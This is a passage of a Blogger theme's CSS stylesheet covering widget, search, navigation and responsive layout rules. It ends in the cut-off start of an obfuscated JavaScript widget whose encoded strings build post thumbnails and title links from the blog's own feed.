aside .LinkList ul li:first-of-type a,footer .LinkList ul li:first-of-type a,aside .PageList ul li:first-of-type a,footer .PageList ul li:first-of-type a{padding-top:0}
aside .LinkList ul li:first-of-type a::before,footer .LinkList ul li:first-of-type a::before,aside .PageList ul li:first-of-type a::before,footer .PageList ul li:first-of-type a::before{top:5px}
/* Label Widget */
.widget .list-label-widget-content ul{padding-right:20px}
.widget .list-label-widget-content ul li{font-size:14px;color:#1f1f1f;margin-bottom:5px;padding:4px 0;padding-bottom:7px;list-style:decimal;border-bottom:1px dashed #eee}
.widget .list-label-widget-content ul li a{color:#3e3e3e;font-size:13px;.cloud-label-widget-contentdisplay:block;padding:2px}
.widget .list-label-widget-content ul li:last-of-type{margin-bottom:0;border-bottom:0;padding-bottom:0}
span.label-count{float:left;color:#585858;text-align:center}
.widget.Label .cloud-label-widget-content span.label-size{float:right;width:calc((100% - 10px) / 2);vertical-align:middle;display:block;margin-bottom:10px}
.widget.Label .cloud-label-widget-content span.label-size a.label-name{padding:10px 10px;display:block;border-radius:30px;text-align:center;font-size:13px;color:#565656;border:1px solid #e6e6e6;background:#f7f7f7}
.widget.Label .cloud-label-widget-content span.label-size:nth-of-type(odd){margin-left:10px}
.widget.Label .cloud-label-widget-content span.label-size:nth-last-of-type(1),.widget.Label .cloud-label-widget-content span.label-size:nth-last-of-type(2){margin-bottom:0}
.widget.Label .cloud-label-widget-content span.label-size a:hover,.shareButton a:hover,.PagePrakediv a:hover{box-shadow:0 5px 14px rgba(0,0,0,0.15),0 1px 5px rgba(0,0,0,0.12)}
/* profile */
img.profile-img{border-radius:100%;border:1px solid #eee;margin:0 auto 15px;text-align:center;display:block}
.profile-info a.profile-link.g-profile{background:#eee;color:#000;display:inline-block;font-size:14px;border:1px solid #ccc;padding:5px 15px;border-radius:2px;margin-bottom:8px;margin-top:0}
dd.profile-textblock{font-size:12px;color:#383838}
.profile-info a.profile-link{display:none}
/* BlogSearch */
.BlogSearch input {border: 1px solid #f3f3f3;background: transparent;font-size: 13px;padding: 10px;border-radius: 3px;display: inline-block;width: 55px;}
.BlogSearch input.search-action:hover {background: #3560ab;color: #ffffff;}
input.search-action{cursor: pointer;}
.search-input{display:inline-block;width:calc((100% - 60px) / 1)}
.search-input input{display:block;width:100%}
/* BlogArchive */
div#ArchiveList ul.hierarchy{padding-right:30px}
div#ArchiveList ul.hierarchy ul.hierarchy{padding-right:15px}
div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy  li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}
div#ArchiveList ul.hierarchy li a, div#ArchiveList ul.flat li a{color:#121212}
div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy li:first-of-type{margin-top:5px;padding-top:5px}
div#ArchiveList ul.hierarchy li{font-size:11px}
div#ArchiveList ul.hierarchy li a:hover, div#ArchiveList ul.flat li a:hover{color:#194ca9}
div#ArchiveList .hierarchy-title{font-size:13px;margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid #f7f7f7}
div#ArchiveList .hierarchy-title span.post-count, div#ArchiveList ul.flat li span.post-count{float:left;width:25px;padding:0 0;text-align:center;background:#eee;border-radius:3px;border:1px solid #ccc;font-size:12px;font-weight:normal}
div#ArchiveList ul.flat {padding-right: 30px;}
div#ArchiveList ul.flat li:not(:last-of-type) {margin-bottom: 5px;padding-bottom: 5px;}
div#ArchiveList ul.flat li {font-size: 13px;}
/* FeaturedPost Widget */
.widget.FeaturedPost .post-title{margin-bottom:3px}
.widget.FeaturedPost .post-title a{font-size:16px;display:block;line-height:1.7em;max-height:4.5em;overflow:hidden;color:#444444;font-weight:normal}
.widget.FeaturedPost p.snippet-item.r-snippetized{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.widget.FeaturedPost .item-thumbnail.thumb{width:100%;min-height:150px;margin:0;height:auto}
/* PopularPosts Widget */
.PopularPosts a.item-thumbnail.thumb{width:90px;height:70px;margin-left:10px}
.PopularPosts h3.post-title{width:calc((100% - 100px) / 1);float:left;overflow:hidden;margin-top:1px;text-align:right;max-height:4em}
.PopularPosts h3.post-title a{font-size:13px;color:#444444}
.PopularPosts article.post{display:block;overflow:hidden;clear:both;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #eee}
.PopularPosts article.post:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
/* FollowByEmail Widget */
.widget.FollowByEmail .follow-by-email-inner:before {content: "";height: 160px;width: 100%;text-align: center;display: block;background:center no-repeat url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fal' data-icon='envelope-open' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' class='svg-inlin'%3E%3Cpath fill='%23585858' d='M349.32 52.26C328.278 35.495 292.938 0 256 0c-36.665 0-71.446 34.769-93.31 52.26-34.586 27.455-109.525 87.898-145.097 117.015A47.99 47.99 0 0 0 0 206.416V464c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V206.413a47.989 47.989 0 0 0-17.597-37.144C458.832 140.157 383.906 79.715 349.32 52.26zM464 480H48c-8.837 0-16-7.163-16-16V206.161c0-4.806 2.155-9.353 5.878-12.392C64.16 172.315 159.658 95.526 182.59 77.32 200.211 63.27 232.317 32 256 32c23.686 0 55.789 31.27 73.41 45.32 22.932 18.207 118.436 95.008 144.714 116.468a15.99 15.99 0 0 1 5.876 12.39V464c0 8.837-7.163 16-16 16zm-8.753-216.312c4.189 5.156 3.393 12.732-1.776 16.905-22.827 18.426-55.135 44.236-104.156 83.148-21.045 16.8-56.871 52.518-93.318 52.258-36.58.264-72.826-35.908-93.318-52.263-49.015-38.908-81.321-64.716-104.149-83.143-5.169-4.173-5.966-11.749-1.776-16.905l5.047-6.212c4.169-5.131 11.704-5.925 16.848-1.772 22.763 18.376 55.014 44.143 103.938 82.978 16.85 13.437 50.201 45.69 73.413 45.315 23.219.371 56.562-31.877 73.413-45.315 48.929-38.839 81.178-64.605 103.938-82.978 5.145-4.153 12.679-3.359 16.848 1.772l5.048 6.212z' %3E%3C/path%3E%3C/svg%3E");margin: 0 auto;}
input.follow-by-email-address{display:block;width:100%;height:40px;margin:15px 0;border-radius:3px;border:1px solid #efefef;text-align:center}
input.follow-by-email-submit{background:#eee;border:1px solid #ccc;padding:10px;border-radius:3px;width:100%;text-align:center;color:#6b6b6b;font-size:12px;cursor:pointer}
input.follow-by-email-address::placeholder{font-weight:normal;font-size:14px}
/* redirectPage css */
.ccontenr{height:250px;width:250px;margin:0 auto;text-align:center;border-radius:100%;border:20px solid #f8f8f8;position:relative;border-bottom-color:transparent}
.two{display:flex;align-items:center;text-align:center;justify-content:center;height:100%;font-size:45px;position:relative;top:-8px}
.border1{position:absolute;top:-20px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom-color:#3560ab}
.border2{position:absolute;top:-20px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom-color:#3560ab}
.border3{position:absolute;top:-20px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom-color:#3560ab}
.border4{position:absolute;top:-19px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom:23px solid #fff}
.safgasdg{height:245px;width:270px;margin:0 auto;border:0;overflow:hidden}
.zr{position:absolute;bottom:-10px;right:0;left:0;z-index:999999;border-style:solid;border-width:5px;border-color:rgba(0,0,0,0.03);display:inline-block;background-color:#f8f8f8;padding:5px 15px;width:160px;font-size:14px;margin:0 auto;border-radius:50px;color:#d2d2d2!important;text-decoration:none}
.run{cursor:progress}
.act{cursor:pointer;color:#3c5b92!important;border-color:#3560ab;border-style:double;transition:all 0.3s}
a.zr.act:hover{border-color:#3560ab;background:#3560ab;color:#fff!important}
.dis{cursor:no-drop;background-color:#ffcfcf;color:#de6262!important}
/* contact US */
#contact-form{padding:20px;border:1px dashed #eee}
div#Pagecontactus{margin:10px 0}
#ContactForm1_contact-form-name,#ContactForm1_contact-form-email,#ContactForm1_contact-form-email-message{margin:5px auto;border:1px solid #d6d6d6;transition:all .5s ease-out;width:100%;border-radius:2px;padding:8px 15px;margin-bottom:10px;background:transparent;font:400 14px 'Segoe UI'}
input#ContactForm1_contact-form-name{margin-top:0}
#ContactForm1_contact-form-submit{background:#eee;cursor:pointer;font-weight:bold;float:right;padding:8px 15px;color:#3c3c3c;margin:0 0;font-size:13px;border:1px solid #d4d4d4}
div#ContactForm1_contact-form-error-message img{vertical-align:middle;margin-right:3px}
textarea#ContactForm1_contact-form-email-message{margin-bottom:5px}
#ContactForm1_contact-form-name:focus,#ContactForm1_contact-form-email:focus,#ContactForm1_contact-form-email-message:focus{outline:none;border-color:rgb(60,91,146);border-style:solid}
/* search-box */
.stxk{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.58);z-index:999999999999;-webkit-box-shadow:0 1px 15px 5px rgba(32,33,36,0.1);box-shadow:0 1px 15px 5px rgba(32,33,36,0.1)}
.stxk{display:none}
.search-box{text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 auto;overflow:hidden;top:0;left:0;right:0;bottom:0}
.search-box-fix{width:100%;margin:0 auto;height:100%;max-width:600px;background:transparent;vertical-align:middle;display:table-cell;position:fixed;max-height:150px;right:0;top:30%;bottom:0;left:0;z-index:999999999999999;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;}
.search-wrap{width:90%;height:100%;display:table;margin:0 auto;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 20px;position:relative}
.search-fo{width:100%;height:100%;vertical-align:middle;display:table-cell}
.search-field{text-align:center;-webkit-appearance:none;padding:10px;border:none!important;background:transparent;width:100%;border-bottom:2px dashed #9e9e9e!important;font-size:30px;font-weight:bold;font-family:monospace;color:#fff}
.search-submit,.search-submit2{background:#2c82c9;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;display:inline-block;margin:15px 0 -5px 0;width:45px;height:45px;position:relative;padding:7px 0;color:#ffffff;border-radius:5px;border:0!important}
.search-submit{background:#eee;border:1px solid #ccc;width:45px;height:45px;border-radius:50%;border:1px solid #ccc!important}
a.search-submit2 svg{margin:5px 0!important;width:30px!important;height:30px!important}
a.search-submit2{position:absolute;left:-15px;top:-15px;margin:0;border-radius:50%;background:transparent}
a.search-submit2 svg{margin:5px 0 0 0!important;vertical-align:-1px}
.search-box{display:none}
input.search-field::placeholder{color:#9e9e9e}
.textst{font-size:40px;color:#fff;position:relative;top:-20px}
header#sp-header .widget{overflow:initial}
.post-body a[imageanchor]{margin:0 auto!important}
.open.nav1,.search{display:flex;position:relative;float:left;margin:1px 0;background:#3560ab;width:30px;height:31px;text-align:center;align-items:center;border-radius:3px;top:14px;margin-right:5px}
a.op-one svg,.search svg{color:#ffffff;margin:0 9px;width:13px!important;height:13px}
.par-bottm.active .open.nav1,.par-bottm.active .search{top:-15px}
.search svg{position:relative;top:2px}
.pos-t-t{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.58);z-index:999999999;-webkit-box-shadow:0 1px 15px 5px rgba(32,33,36,0.1);box-shadow:0 1px 15px 5px rgba(32,33,36,0.1)}
.pos-t-t{display:none}
.mop-pages,.mop-links{margin-bottom:15px}
.mop-icon{margin-top:15px;margin-bottom:15px}
.closebtn{text-align:right;position:absolute;top:0;left:0;font-size:23px;z-index:9999;height:55px;display:block;float:left;line-height:53px;color:#484848;width:100%;padding:0 20px 0 10px}
.closebtn svg{width:1.3em;height:1.3em;margin-top:12px}
.sidenav{height:100vh;width:250px;position:fixed;top:0;right:-260px;background-color:#ffffff;overflow-x:hidden;transition:0.3s;z-index:999999999999999999999999;padding-top:45px;padding-right:10px;padding-left:10px;padding-bottom:45px;max-width:100%}
.sidenav.open {right: 0;}
.mop-icon .social-static.social li{float:right;vertical-align:middle;list-style:none;width:calc((100% - 4px) / 4);margin-left:1px;margin-bottom:1px}
.mop-icon .social-static.social li a{border-radius:0;text-align:center;height:50px;display:flex;align-items:center}
.mop-links #menu{overflow:hidden;clear:both;height:inherit;width:inherit;display:block}
.mop-pages #PageList1{overflow:hidden;clear:both;height:inherit;width:inherit;display:block}
.mop-pages ul,.mop-links ul{padding-right:30px}
.mop-pages ul li,.mop-links ul li{list-style:circle;font-size:13px}
.mop-pages ul li:hover,.mop-links ul li:hover{list-style:disc}
.mop-pages ul li a,.mop-links ul li a{color:#131313;display:block;padding-bottom:7px;margin-bottom:7px;border-bottom:1px solid #eee;font-size:13px}
.mop-links ul::before{display:none!important}
.mop-links li ul li a{padding-right:13px!important}
.mop-links li ul li a::before{right:0!important}
.mop-links .ma2.pluselink2 ul.ma2ul{transform:none!important;opacity:1!important;visibility:visible!important;position:relative!important;box-shadow:none!important;top:0!important;right:auto!important;width:auto!important;border:none!important;padding-right:10px!important}
.mop-links li.ma2.pluselink2 li a::before{transform:none!important}
.mop-links .pluselink span.icon,.mop-links .pluselink2 span.icon{top: 8px !important;transform:none!important}
.mop-links .ma.pluselink ul:not(.ma2ul){position:relative!important;right:auto!important;left:auto!important;top:auto!important;width:auto!important;background:transparent!important;box-shadow:none!important;border:none!important;transform:none!important;visibility:visible!important;opacity:1!important;padding-right:0!important;margin-right:-10px!important}
.mop-links li.ma.pluselink span.icon{left:0!important;top:0!important}
.mop-links .pluselink2:hover span.icon{left:0!important}
.mop-links li.ma2.pluselink2 span.icon {top: 8px !important;}
.loadMore{margin-top:15px;text-align:center;overflow:hidden;display:block;clear:both}
.noMorePosts,div#loader,.loadMore .loadMorePosts a{width:130px;background:#3560ab;color:#fff;display:block;margin:0 auto;position:relative;font-size:14px;border-radius:1px;padding:8px 13px;text-align:right}
.loadMore .loadMorePosts a:before,.noMorePosts:before,div#loader:before{content:"";width:27px;height:27px;display:block;background:#ffffff;position:absolute;left:5px;bottom:4px;border-radius:100%}
svg.icon-load{position:absolute;left:7.1px;bottom:5px;width:22px;height:22px;color:#3560ab}
div#loader svg.icon-load{bottom:7px;left:8px;width:21px;height:21px}
.noMorePosts{width:150px!important}
.noMorePosts svg.icon-load{width:19px;height:19px;bottom:8px;left:9px}
table {max-width: 100%;}
.titlewrapper .title{position: relative;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:250px}
.descriptionwrapper{display:none}
div#E3lanat{position:absolute;z-index:-1;opacity:0;visibility:hidden}
.toctitle{display:block;font-size:17px;padding-bottom:6px;border-bottom:1px solid #eee;margin-bottom:6px;position:relative;padding-right:16px}
.topcs7v{margin:15px 0;padding:15px 10px;border:1px solid #eee}
ul#tocList{padding-right:30px}
ul#tocList li{list-style:circle;margin-bottom:3px;padding-bottom:3px;border-bottom:1px solid #f7f7f7}
ul#tocList li:hover{list-style:disc}
ul#tocList li:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
ul#tocList li a{color:#3560ab;font-size:13px;display:block}
ul#tocList li a:hover{color:#000}
.toctitle:before{content:"*";color:#3560ab;padding-left:5px;line-height:1em;position:absolute;right:5px;top:8px}
.hideensa{overflow:hidden;display:block;clear:both}
svg.svg-inline--fa.fa-exclamation-triangle.fa-w-18{width:200px;margin:0 auto 0;display:block;height:200px;color:#3560ab}
/*=================
New Worck
===================*/
.trelists{float:right;width:calc((100% - 30px) / 3)}
div#Postnw5,div#Postnw2{margin:0 15px}
.bocker{overflow:hidden;display:block;clear:both;position:relative}
div#main .HTML{clear: both;position: initial !important;padding: 0 20px !important;margin:0;border:0;background:transparent;}
.shreet .thumb,.shreet .Short_content{display:none}
.shreet h3.rnav-title{height:initial}
.shreet .Posts-byCategory {display: flex;position: absolute; right: 100%;transition: none !important;}
.shreet h3.rnav-title a:before {margin-left: 5px;content:'';background: url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='file-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'%3E%3Cpath fill='%23444' d='M369.9 97.9L286 14C277 5 264.8-.1 252.1-.1H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V131.9c0-12.7-5.1-25-14.1-34zm-22.6 22.7c2.1 2.1 3.5 4.6 4.2 7.4H256V32.5c2.8.7 5.3 2.1 7.4 4.2l83.9 83.9zM336 480H48c-8.8 0-16-7.2-16-16V48c0-8.8 7.2-16 16-16h176v104c0 13.3 10.7 24 24 24h104v304c0 8.8-7.2 16-16 16zm-48-244v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12z'%3E%3C/path%3E%3C/svg%3E") center no-repeat;display: inline-block;vertical-align: middle;width: 13px;height: 13px;}
#shreeta5bar .headline,.shreet{margin:0}
#shreeta5bar .headline:before{display:none}
#shreeta5bar .headline{flex-shrink:0;margin-left:15px}
.shreet{position:relative;width:100%;height:40px;display:flex;overflow:hidden;align-items:center}
.shreet h3.rnav-title a{font-size:14px;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#shreeta5bar .Label{box-shadow:0 0 1px 0 #d6d6d6;border:1px solid #ebebeb;padding:0 10px;height:60px;background:#fff;display:flex;align-items:center;flex-flow:nowrap;flex:1 100%}
#shreeta5bar .headline .title{float:right;height:35px;line-height:35px;padding:0 20px 0 50px;padding-top:0;padding-bottom:0;padding-right:50px;padding-left:20px;background:#3560ab;color:#ffffff;font-size:14px;position:relative;z-index:1}
.shreet .items a.author,.shreet .items span.Date{display:none}
.shreet .posts{padding-left:15px}
.shreet span.category{display:none}
#shreeta5bar .headline .title:before{display:none}
#shreeta5bar .headline .title:before {content: "";position: absolute;right: 17px;top: 7px;width: 20px;height: 20px;background: url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='newspaper' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23fff' d='M552 64H88c-13.234 0-24 10.767-24 24v8H24c-13.255 0-24 10.745-24 24v280c0 26.51 21.49 48 48 48h504c13.233 0 24-10.767 24-24V88c0-13.233-10.767-24-24-24zM32 400V128h32v272c0 8.822-7.178 16-16 16s-16-7.178-16-16zm512 16H93.258A47.897 47.897 0 0 0 96 400V96h448v320zm-404-96h168c6.627 0 12-5.373 12-12V140c0-6.627-5.373-12-12-12H140c-6.627 0-12 5.373-12 12v168c0 6.627 5.373 12 12 12zm20-160h128v128H160V160zm-32 212v-8c0-6.627 5.373-12 12-12h168c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H140c-6.627 0-12-5.373-12-12zm224 0v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-64v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-128v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 64v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z' class=''%3E%3C/path%3E%3C/svg%3E") center no-repeat;display: block;}
h3.rnav-title svg {float: right;vertical-align: middle;width: 13px;height: 13px;margin-left: 5px;margin-top: 2px;}
/*=================
responsev
===================*/
@media screen and (max-width:1100px){
div#top-social-L{margin-left:0}
.floar{width:75%}
.Sp-posts4 .posts:nth-of-type(1) .cont,.Sp-posts6 .posts .cont{margin:-80px 5% 0;width:90%}
.post-home,.Sp-Normal .cont{text-align: right;width:calc((100% - 295px) / 1)}
.post-outer .thumb,.Sp-Normal .thumb{width:280px}
.Sp-posts1 .posts{width:calc((100% - 30px) / 3);margin-left:15px;margin-right:0!important;margin-bottom:15px}
.Sp-posts1 .items a,.Sp-posts1 .items span{margin-left:0}
}
@media screen and (max-width:992px){
.open.nav1,.search{display:flex!important;top:-15px!important;position:absolute;z-index:9999999}
.open.nav1{right:3%!important}
.search{left:3%}
.PopularPosts a.item-thumbnail.thumb{width:80px;height:70px}
.PopularPosts h3.post-title{width:calc((100% - 90px) / 1)}
#sidepar-wid{width:250px}
.r-r{width:calc((100% - 250px - 15px) / 1)}
.par-tp{top:-335px!important}
nav.nav-par{display:none}
.shareButton .icon{height:13px;width:13px;margin-top:2px}
.Sp-slide .posts:nth-of-type(1){right:27.5%;width:45%}
.Sp-slide .posts:nth-of-type(2),.Sp-slide .posts:nth-of-type(4){right:-45%;padding:0 0 0 15px;width:27.5%}
.Sp-slide .posts:nth-of-type(3),.Sp-slide .posts:nth-of-type(5){padding:0 15px 0 0;width:27.5%}
.par-bottm #Header1_headerimg{max-height:50px;text-align:center}
.par-bottm #header-inner{width:auto;height:50px;margin:0 auto;text-align:center;display:block}
header#sp-header .widget{overflow:initial;text-align:center;margin:0 auto}
.par-bottm #logo{width:200px;height:50px;text-align:center;margin:0 auto}
.logo{float:none}
.head-pz{opacity:1}
header#sp-header,.head-pz{height:72px!important}
.par-bottm.active #logo{width:200px}
.par-bottm.active #header-inner{width:200px}
}
@media screen and (max-width:860px){
.trelists {float: none;width:100%}
.Sp-3colList .posts:nth-last-of-type(1),.Sp-3colList .posts:nth-last-of-type(2){margin-bottom:0!important;border-bottom:0!important;padding-bottom:0!important}
.Sp-slide .posts:not(:first-of-type) .rnav-title{padding:0 5px;max-height:initial!important;height:inherit!important}
.Sp-slide .posts:not(:first-of-type){vertical-align: top;height:inherit!important}
.mid-top-footer .footer-col{width:calc((100% - 30px) / 3);margin-left:15px}
.Sp-3colList .posts:nth-child(odd){margin-left:15px!important}
.Sp-3colList .posts{overflow:hidden;width:calc((100% - 15px) / 2);margin:0 0;vertical-align:top;display:inline-block;margin-bottom:15px!important;padding-bottom:15px!important;border-bottom:1px solid #eee!important}
.r-r,#sidepar-wid{position: static !important;float:none;width:100%!important;margin:0}
.Sp-slide .posts:nth-of-type(1){height:300px;right:0;width:100%;float:none;padding:0;margin-bottom:15px}
.Sp-slide .posts:nth-of-type(1) .thumb{height:300px}
.Sp-slide .posts:not(:first-of-type){margin:0 0 0 15px;width:calc((100% - 45px) / 4);padding:0!important;float:none;display:inline-block;right:0!important;left:0!important}
.Sp-slide .posts:last-of-type{margin-left:0!important}
}
@media screen and (max-width:720px){
.titlewrapper .title {width: auto;top: 5px;}
.headline .title{padding:8px 20px 6px}
a.Lapel-Link{padding:8px 20px 6px}
.Lapel-Link:hover{padding:8px 20px 6px 35px}
footer{padding:15px}
.mid-top-footer .footer-col .widget{margin-bottom:30px}
.mid-top-footer .footer-col{float:none;width:100%;margin-left:0!important}
.bottom-footer{padding:0;box-shadow:none}
.bottom-footer .yemen{display: block !important;float:none;text-align:center;margin-bottom:10px}
.yemen a[title="SeoPlus Template"] {display: inline-block !important;}
.bottom-footer .shmal{float:none;margin-top:0;margin:0 auto;text-align:center}
.shareButton a:nth-of-type(4){margin-right:0}
.shareButton a{width:calc((100% - 20px) / 3)}
}
@media screen and (max-width:640px){
.textst{font-size:35px}
.sides{width:100%;float:none;margin:0!important}
.Sp-posts5 .posts:nth-of-type(1){margin-left:0;padding-left:0;width:100%;display:block;margin-bottom:15px;border-left:0;height:initial}
.Sp-posts5 .posts:nth-of-type(1) a.thumb{width:100%;height:250px;margin-left:0}
.Sp-posts5 .posts{margin-left:15px;float:none}
.Sp-posts5 .posts:nth-of-type(3),.Sp-posts5 .posts:nth-of-type(5){margin-left:0}
.Sp-posts5 .posts:nth-last-of-type(1),.Sp-posts5 .posts:nth-last-of-type(2){margin-bottom:0;padding-bottom:0;border-bottom:0}
.Sp-posts5 .posts:nth-of-type(1) h3.rnav-title a{font-size:16px}
.Sp-posts1 .posts:nth-of-type(odd),.post .Sp-posts1 .posts:nth-of-type(odd){margin-left:15px!important}
.Sp-posts1 .posts,.post .Sp-posts1 .posts{width:calc((100% - 15px) / 2);margin-left:0!important;margin-right:0!important;margin-bottom:15px!important}
.Sp-posts1 .posts:nth-last-of-type(1),.Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts:nth-last-of-type(1),.post .Sp-posts1 .posts:nth-last-of-type(2){margin-bottom:0!important}
.Sp-slide .posts:nth-of-type(3),.Sp-slide .posts:nth-of-type(5){margin-left:0!important}
.Sp-slide .posts:not(:first-of-type){width:calc((100% - 15px) / 2);margin-bottom:15px}
.Sp-slide .posts:nth-last-of-type(1),.Sp-slide .posts:nth-last-of-type(2){margin-bottom:0}
.post-home,.Sp-Normal .cont{width:calc((100% - 195px) / 1)}
.post-outer .thumb,.Sp-Normal .thumb{width:180px}
.Sp-Normal span.category,.post-outer span.category{display:none!important}
.Sp-posts2 .posts{width:calc((100% - 2px) / 2)}
}
@media screen and (max-width:550px){
.topic-nav-cont .newPost, .topic-nav-cont .oldPost {float: none;width: 100%;}
.topic-nav-cont .newPost {margin-bottom: 5px;}
.Sp-3colList .posts:nth-child(odd){margin-left:0!important}
.Sp-posts5 .posts:not(:last-of-type),.Sp-posts5 .posts:nth-last-of-type(2),.Sp-3colList .posts,.Sp-3colList .posts:nth-last-of-type(2){margin-left:0;float:none;width:100%;margin-bottom:15px!important;padding-bottom:15px!important;border-bottom:1px solid #eee!important}
.Sp-posts5 .posts:nth-last-of-type(1){width:100%}
}
@media screen and (max-width:480px){
.post-outer .thumb,.Sp-Normal .thumb{width:50vw;margin-bottom:15px;width:100%;float:none}
.post-home,.Sp-Normal .cont{width:100%;float:none}
.Sp-Normal span.category,.post-outer span.category{display:inline-block!important}
.Sp-slide .posts:nth-of-type(1) .cont{top: -110px;margin:-80px 15px 0}
.Sp-slide .items a,.Sp-slide .items span{font-size:11px}
.Sp-slide .items a svg{width:11px}
.reactions-label{display:block;text-align:center;margin-bottom:15px}
iframe.reactions-iframe{height:20px;display:block;vertical-align:middle;text-align:center;margin:0 auto}
.author-profile{padding:15px}
.authorph{width:80px;height:80px;right:0;left:0;top:0;margin:0 auto;position:relative;z-index:3;margin-bottom:15px}
.dshdsgn{padding-left:0;padding-right:0;min-height:80px;text-align:center}
#siki-page-number{font-size:12px;padding:15px 0}
.siki-next-prev span{font-size:13px!important}
div#rx-options{float:right!important}
}
@media screen and (max-width:360px){
.Sp-posts2 .posts{width:100%;margin-left:0!important}
.shareButton a{width:calc((100% - 7px) / 2);margin-right:0!important}
.commint-cont,.atags .blog-admin{float:none}
.Sp-posts1 .posts,.Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts,.post .Sp-posts1 .posts:nth-last-of-type(2){margin:0 0 15px!important;width:100%!important;display:block;overflow:hidden}
.Sp-slide .posts:not(:first-of-type){width:100%;margin:0 0 15px!important}
.Sp-slide .posts:nth-last-of-type(1){margin-bottom:0!important}
.post .Sp-posts1 .posts:nth-last-of-type(3){margin-bottom:15px!important}
}
#comments .comments-content .icon.blog-author{
width: 16px;
height: 16px;
margin-left: 5px;
vertical-align: -3px;
display: inline-block;
background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M11,16.5L18,9.5L16.59,8.09L11,13.67L7.91,10.59L6.5,12L11,16.5Z' fill='%23118ff9'/%3E%3C/svg%3E") no-repeat center center;
}

--></style>
<script>/*<![CDATA[*/
var _0x205f=['cmVs','JyA+PGltZyBhbHQ9Jw==','JyBjbGFzcz0nUExIb2xkZXIgdGh1bWInIGhyZWY9Jw==','PC9hPjwvaDM+PC9kaXY+PC9kaXY+','d3JpdGU=','aHJlZg==','bWVkaWEkdGh1bWJuYWls','aHR0cHM6Ly8yLmJwLmJsb2dzcG90LmNvbS8tTDNwaDZhc1NUcTQvWENKb1pwMHZIcEkvQUFBQUFBQUFBd00vSHpWXzc1MVQzdG9zVGtzVTFtODlEckMzbFk2SGxzczlBQ0s0QkdBWVlDdy9zMTYwMC1ydy1lOTAvZGVmYXVsdC5wbmc=','bGluaw==','YWx0ZXJuYXRl','PGRpdiBjbGFzcz0nUG9zdHMtYnlDYXRnb3J5Jz4=','ZGl2','ZmVlZA==','dXJs','Y29udGVudA==','Y3JlYXRlRWxlbWVudA==','PGRpdiBjbGFzcz0ncG9zdHMnPjxhIHRpdGxlPSc=','aW1n','Z2V0QXR0cmlidXRl','JyBkYXRhLXNyYz0n','aW5uZXJIVE1M','PC9kaXY+','ZW50cnk=','dGl0bGU=','JyAvPjwvYT48ZGl2IGNsYXNzPSdjb250Jz48aDMgY2xhc3M9J3JuYXYtdGl0bGUnPjxhIHRpdGxlPSc=','bGVuZ3Ro','JyBocmVmPSc='];(function(_0x1a5d4f,_0x205fda){var _0x53b8f1=function(_0x19e6cc){while(--_0x19e6cc){_0x1a5d4f['push'](_0x1a5d4f['shift']());}};_0x53b8f1(++_0x205fda);}(_0x205f,0xd2));var _0x53b8=function(_0x1a5d4f,_0x205fda){_0x1a5d4f=_0x1a5d4f-0x0;var _0x53b8f1=_0x205f[_0x1a5d4f];if(_0x53b8['yCDXKD']===undefined){(function(){var _0x455c63;try{var 